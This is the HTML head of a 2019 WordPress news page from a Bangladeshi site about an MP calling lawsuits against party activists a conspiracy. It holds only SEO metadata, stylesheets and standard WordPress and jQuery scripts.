

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbangla24.com/2019/07/28/%E0%A6%86%E0%A6%B2%E0%A7%80%E0%A6%97-%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A7%80%E0%A6%A6%E0%A7%87%E0%A6%B0-%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87/
body_size: 22209
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান - pressbangla</title>
	<link rel="canonical" href="https://pressbangla24.com/2019/07/28/আলীগ-নেতাকর্মীদের-নামে/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান - pressbangla" />
	<meta name="twitter:description" content="সিদ্ধিরগঞ্জ প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জ-৪ আসনের সংসদ সদস্য শামীম ওসমান বলেছেন, এ এলাকায় একটি মামলা হয়েছে, এলাকার মানুষ ক্ষুব ক্ষুব্ধ । ১নম্বর ওয়ার্ডে একজন প্রতিবন্ধি মারা গেছে, ১ থেকে ১০ নম্বর &hellip; Read More" />
	<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="আব্দুল্লাহ আল ইমরান" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/#article","isPartOf":{"@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/"},"author":{"name":"আব্দুল্লাহ আল ইমরান","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2"},"headline":"আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান","datePublished":"2019-07-28T16:02:27+00:00","dateModified":"2019-07-29T12:25:52+00:00","mainEntityOfPage":{"@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/"},"wordCount":12,"publisher":{"@id":"https://pressbangla24.com/#organization"},"image":{"@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg","articleSection":["LeadA","ব্রেকিং নিউজ","রাজনীতি","সিদ্ধিরগঞ্জ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/","url":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/","name":"আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান - pressbangla","isPartOf":{"@id":"https://pressbangla24.com/#website"},"primaryImageOfPage":{"@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/#primaryimage"},"image":{"@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg","datePublished":"2019-07-28T16:02:27+00:00","dateModified":"2019-07-29T12:25:52+00:00","breadcrumb":{"@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/#primaryimage","url":"https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg","contentUrl":"https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg","width":725,"height":482},{"@type":"BreadcrumbList","@id":"https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressbangla24.com/"},{"@type":"ListItem","position":2,"name":"আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান"}]},{"@type":"WebSite","@id":"https://pressbangla24.com/#website","url":"https://pressbangla24.com/","name":"pressbangla","description":"খবরেই ২৪ ঘন্টা","publisher":{"@id":"https://pressbangla24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressbangla24.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pressbangla24.com/#organization","name":"Pressbangla24","url":"https://pressbangla24.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/logo/image/","url":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","contentUrl":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","width":550,"height":550,"caption":"Pressbangla24"},"image":{"@id":"https://pressbangla24.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pressbangla.bd24/","https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q?view_as=subscriber"]},{"@type":"Person","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2","name":"আব্দুল্লাহ আল ইমরান","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","caption":"আব্দুল্লাহ আল ইমরান"},"sameAs":["http://www.pressbangla24.com","https://www.facebook.com/pressbangla.bd24"],"url":"https://pressbangla24.com/author/imn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Feed" href="https://pressbangla24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Comments Feed" href="https://pressbangla24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান Comments Feed" href="https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressbangla24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressbangla24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='print-css-css'  href='https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/css/print.css?ver=1769112713' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11485-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-11485.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/global.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20150-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-style-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='timesnews-style-inline-css' type='text/css'>
.cat-links .category-color-18{

						border-color:#f2f2f2;

					}
					.secondary-menu .category-color-18 > a:hover:after,
					.secondary-menu .category-color-18 > a:focus:after,
					.secondary-menu > li.current-menu-item.category-color-18 > a:after, 
					.secondary-menu > li.current_page_item.category-color-18 > a:after, 
					.secondary-menu > li.current-menu-ancestor.category-color-1 > a:after {
						border-bottom-color:#f2f2f2;

					}
.cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-google-fonts-css'  href='https://pressbangla24.com/wp-content/fonts/5a56a6b8260df6c587543b7e9de8dd07.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css'  href='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressbangla24.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
